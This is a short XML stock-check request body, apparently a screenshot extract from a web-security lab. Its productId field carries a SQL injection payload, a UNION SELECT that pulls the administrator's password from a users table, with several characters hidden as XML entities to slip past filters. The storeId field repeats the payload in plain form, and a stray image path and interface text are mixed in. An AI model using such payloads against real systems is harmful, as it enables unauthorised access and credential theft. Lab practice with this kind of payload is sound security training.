 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1&#32;&#85;NION&#32;&#83;ELECT&#32;password&#32;F&#x52;OM&#32;users
&#32;W&#x48;ERE&#32;username&#61;&#39;administrator&#39;&#45;&#45;
</productId>
<storeId>
1 UNION SELECT password FROM users WHERE username='administrator'--
1
Press 'F2' for focus
</storeId>
</stockCheck>